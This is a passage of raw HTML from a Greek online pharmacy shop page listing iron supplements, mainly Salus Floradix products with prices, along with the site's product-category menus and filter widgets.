	<li id="shopkeeper-menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Κολλαγόνο &#8211; Ειδική Διατροφή</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b6%ce%ac%cf%87%ce%b1%cf%81%ce%b7%cf%82/">Υποκατάστατα Ζάχαρης</a></li>
		<li id="shopkeeper-menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/%cf%85%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%84%ce%b1-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf%cf%8d/">Υποκατάστατα Αλατιού</a></li>
		<li id="shopkeeper-menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1%ce%b3%cf%8c%ce%bd%ce%bf-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/collagen-pro-active/">Collagen Pro Active</a></li>
		<li id="shopkeeper-menu-item-3063" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/adynatisma/">ΑΔΥΝΑΤΙΣΜΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3469" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/">ΑΝΑΤΟΜΙΚΑ ΠΑΠΟΥΤΣΙΑ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1/">Πέδιλα</a></li>
		<li id="shopkeeper-menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82/">Σαγιονάρες</a></li>
		<li id="shopkeeper-menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%cf%80%ce%bb%ce%b1%cf%84%cf%86%cf%8c%cf%81%ce%bc%ce%b5%cf%82/">Πλατφόρμες</a></li>
		<li id="shopkeeper-menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b5%cf%83%cf%80%ce%b1%ce%bd%cf%84%cf%81%ce%af%ce%b3%ce%b9%ce%b5%cf%82/">Εσπαντρίγιες</a></li>
		<li id="shopkeeper-menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%b3%cf%8c%ce%b2%ce%b5%cf%82/">Γόβες</a></li>
		<li id="shopkeeper-menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/%ce%bc%cf%80%cf%8c%cf%84%ce%b5%cf%82/">Μπότες</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Ανδρικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%b3%ce%b9%ce%bf%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαγιονάρες</a></li>
		<li id="shopkeeper-menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
		<li id="shopkeeper-menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-8525" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/kalson-kaltses-diavathmismenis-simpiesis/">Καλσόν Κάλτσες Διαβαθμισμένης Συμπίεσης</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παιδικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%bd%cf%84%cf%8c%cf%86%ce%bb%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Παντόφλες</a></li>
		<li id="shopkeeper-menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%ac-%cf%80%ce%b1%ce%bd%cf%84%ce%bf%cf%86%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1/">Κλειστά Παντοφλάκια</a></li>
		<li id="shopkeeper-menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%ce%bc%cf%80%ce%bf%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Μποτάκια</a></li>
		<li id="shopkeeper-menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/%cf%80%ce%ad%ce%b4%ce%b9%ce%bb%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac/">Πέδιλα</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/">Επαγγελματικά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Σαμπώ Γυναικεία</a></li>
		<li id="shopkeeper-menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%cf%8e-%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%ce%ac/">Σαμπώ Ανδρικά</a></li>
		<li id="shopkeeper-menu-item-3476" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/%cf%80%ce%b1%cf%80%ce%bf%cf%8d%cf%84%cf%83%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%cf%84%ce%bf%ce%bc%ce%b9%ce%ba%ce%ac/idika-ipodimata/">Βοηθητικά Υποδήματα / Εργασίας</a></li>
	</ul>
</li>
</ul>
</li>
</ul>        </nav>
                        
                <div class="site-tools">
                        <ul>
        
                                    <li class="shopping-bag-button">
                    <a href="https://medhelp.gr/cart/" class="tools_button">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-cart-shopkeeper"></i>
                                                    </span>
                        <span class="shopping_bag_items_number">0</span>
                    </a>

                    <!-- Mini Cart -->
                    <div class="shopkeeper-mini-cart">
                        <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Καλάθι</h2><div class="widget_shopping_cart_content"></div></div>
                        <div class="minicart-message">Τηλεφωνικές Παραγγελίες: 2310-449506</div>                    </div>
                </li>
            
                            <li class="my_account_icon">
                    <a class="tools_button" href="https://medhelp.gr/my-account/">
                        <span class="tools_button_icon">
                                                            <i class="spk-icon spk-icon-user-account"></i>
                                                    </span>
                    </a>
                </li>
                    
                    <li class="offcanvas-menu-button search-button">
                <a class="tools_button" data-toggle="offCanvasTop1">
                    <span class="tools_button_icon">
                                                    <i class="spk-icon spk-icon-search"></i>
                                            </span>
                </a>
            </li>
        
                <li class="offcanvas-menu-button hide-for-large">
            <a class="tools_button" data-toggle="offCanvasRight1">
                <span class="tools_button_icon">
                                            <i class="spk-icon spk-icon-menu"></i>
                                    </span>
            </a>
        </li>
    </ul>
                    </div>
            </div>

        </div>
    </div>
</header>

                        </div>
                        
<div id="primary" class="content-area shop-page shop-has-sidebar">

	
		<div class="woocommerce-products-header shop_header ">

			
			
			<div class="shop_header_overlay"></div>

			<div class="row">
				<div class="large-12 large-centered columns">
											<h1 class="woocommerce-products-header__title page-title on-shop">Σίδηρος</h1>
					
					<div class="row">
						<div class="large-6 large-centered columns">
							<div class="term-description">
															</div>
						</div>
					</div>

					
				</div>
			</div>
		</div>
	
	<div class="row">
		<div class="large-12 columns">
			<div class="before_main_content">
							</div>

			<div id="content" class="site-content" role="main">
				<div class="row">

					<div class="large-12 columns">
						<div class="catalog_top">
							<div class="woocommerce-notices-wrapper"></div>						</div>
					</div>

					
						<div class="xlarge-2 large-3 columns show-for-large">
							<div class="shop_sidebar wpb_widgetised_column">
								
        <aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">ΕΠΟΧΕΣ</h3><div class="tagcloud"><a href="https://medhelp.gr/product-tag/%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%b9/" class="tag-cloud-link tag-link-1547 tag-link-position-1" style="font-size: 8pt;" aria-label="ΚΑΛΟΚΑΙΡΙ (120 προϊόντα)">ΚΑΛΟΚΑΙΡΙ</a>
<a href="https://medhelp.gr/product-tag/%cf%87%ce%b5%ce%b9%ce%bc%cf%89%ce%bd%ce%b1%cf%83/" class="tag-cloud-link tag-link-1562 tag-link-position-2" style="font-size: 22pt;" aria-label="ΧΕΙΜΩΝΑΣ (160 προϊόντα)">ΧΕΙΜΩΝΑΣ</a></div></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">ΤΙΜΗ ΑΠΟ &#8230; ΕΩΣ &#8230;</h3>
<form method="get" action="https://medhelp.gr/product-category/diatrofi-vitamines/%CE%BC%CE%AD%CF%84%CE%B1%CE%BB%CE%BB%CE%B1-%CE%B9%CF%87%CE%BD%CE%BF%CF%83%CF%84%CE%BF%CE%B9%CF%87%CE%B5%CE%AF%CE%B1/%CF%83%CE%AF%CE%B4%CE%B7%CF%81%CE%BF%CF%82/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="pwb_filter_by_brand_widget-2" class="widget widget_pwb_filter_by_brand_widget"><h3 class="widget-title">Κατασκευαστές</h3>
<div class="pwb-filter-products
 pwb-hide-submit-btn" data-cat-url="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/%cf%83%ce%af%ce%b4%ce%b7%cf%81%ce%bf%cf%82/">
	<ul>
				<li>
			<label>
			<input type="checkbox" data-brand="109" value="power-health">Power Health			</label>
		</li>
			</ul>
		</div>
</aside>							</div>
						</div>

					
					<div class="xlarge-10 large-9 columns">

						<div class="tob_bar_shop">
							<div class="small-5 medium-7 large-6 xlarge-8 columns text-left">
																	<div id="button_offcanvas_sidebar_left"  data-toggle="offCanvasLeft1">
										<span class="filters-text">
											<i class="spk-icon spk-icon-menu-filters"></i>
											Φιλτράρισμα										</span>
									</div>
								
								<nav class="woocommerce-breadcrumb"><a href="https://medhelp.gr">Αρχική σελίδα</a> <span class="breadcrump_sep">/</span> <a href="https://medhelp.gr/shop/">Medhelp Shop</a> <span class="breadcrump_sep">/</span> <a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a> <span class="breadcrump_sep">/</span> <a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%bc%ce%ad%cf%84%ce%b1%ce%bb%ce%bb%ce%b1-%ce%b9%cf%87%ce%bd%ce%bf%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%af%ce%b1/">Μέταλλα - Ιχνοστοιχεία</a> <span class="breadcrump_sep">/</span> Σίδηρος</nav>							</div>
															<div class="small-7 medium-5 large-6 xlarge-4 columns text-right">
									<div class="catalog-ordering hide-results">
										<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Παραγγελία καταστήματος">
					<option value="popularity" >Ταξινόμηση με βάση τη δημοφιλία</option>
					<option value="date"  selected='selected'>Ταξινόμηση: Τελευταία</option>
					<option value="price" >Ταξινόμηση κατά τιμή: χαμηλότερη σε μεγαλύτερη</option>
					<option value="price-desc" >Ταξινόμηση κατά τιμή: υψηλή προς χαμηλή</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Προβολή όλων των 3 αποτελεσμάτων</p>
									</div>
								</div>
													</div>

						
															<div class="large-12 mobile-columns-2 ">
									<ul class="products columns-5">
<li class="product type-product post-12489 status-publish first instock product_cat-308 product_cat-diatrofi-vitamines product_cat-310 product_cat-314 product_cat-farmakeio has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/salus-floradix-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ae%cf%81%cf%89%ce%bc%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ad%ce%bb%ce%bb%ce%b5-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail ">
	            <span class="product_thumbnail_background" style=""></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305-350x350.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305-350x350.gif 350w, https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305-300x300.gif 300w, https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305-150x150.gif 150w, https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305-100x100.gif 100w, https://medhelp.gr/wp-content/uploads/2024/02/Power_Health_4004148047305-64x64.gif 64w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_12489" class="product_quickview_button" data-product_id="12489"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/salus-floradix-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ae%cf%81%cf%89%ce%bc%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ad%ce%bb%ce%bb%ce%b5-2/">Salus Floradix συμπλήρωμα διατροφής για την έλλειψη Σιδήρου 10x20ml Φιαλίδια</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23.57</bdi></span></span>
<a href="?add-to-cart=12489" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12489" data-product_sku="4004148047305" aria-label="Προσθήκη του &ldquo;Salus Floradix συμπλήρωμα διατροφής για την έλλειψη Σιδήρου 10x20ml Φιαλίδια&rdquo; στο καλάθι σας" aria-describedby="" rel="nofollow">Προσθήκη στο καλάθι</a>
            </div>
    </div>
    
	
</li>
<li class="product type-product post-12487 status-publish instock product_cat-308 product_cat-diatrofi-vitamines product_cat-310 product_cat-314 product_cat-farmakeio has-post-thumbnail shipping-taxable purchasable product-type-simple">

	
    <div class="product_thumbnail_wrapper ">

		<a href="https://medhelp.gr/shop/salus-floradix-%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ad%ce%bb%ce%bb%ce%b5-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	        <div class="product_thumbnail ">
	            <span class="product_thumbnail_background" style=""></span>
	            <img width="350" height="350" src="https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg-350x350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg-350x350.webp 350w, https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg-300x300.webp 300w, https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg-150x150.webp 150w, https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg-100x100.webp 100w, https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg-64x64.webp 64w, https://medhelp.gr/wp-content/uploads/2024/02/7741964167ffc6276fbd402969b17c9a.jpg.webp 600w" sizes="(max-width: 350px) 100vw, 350px" />	        </div><!--.product_thumbnail-->
		</a>

							
		
		        <div class="product_thumbnail_icons">
            <a href="#" id="product_id_12487" class="product_quickview_button" data-product_id="12487"></a>                                </div>
    
		
    </div><!--.product_thumbnail_wrapper-->

    
	<h2 class="woocommerce-loop-product__title">
		<a href="https://medhelp.gr/shop/salus-floradix-%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ad%ce%bb%ce%bb%ce%b5-2/">Salus Floradix Συμπλήρωμα Διατροφής για την έλλειψη Σιδήρου 84 tabs</a>
	</h2>

	
        <div class="product_after_shop_loop">
        <div class="product_after_shop_loop_switcher">
    
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.90</bdi></span></span>
<a href="?add-to-cart=12487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12487" data-product_sku="4004148350030" aria-label="Προσθήκη του &ldquo;Salus Floradix Συμπλήρωμα Διατροφής για την έλλειψη Σιδήρου 84 tabs&rdquo; στο καλάθι σας" aria-describedby="" rel="nofollow">Προσθήκη στο καλάθι</a>
            </div>
    </div>
    
	
</li>
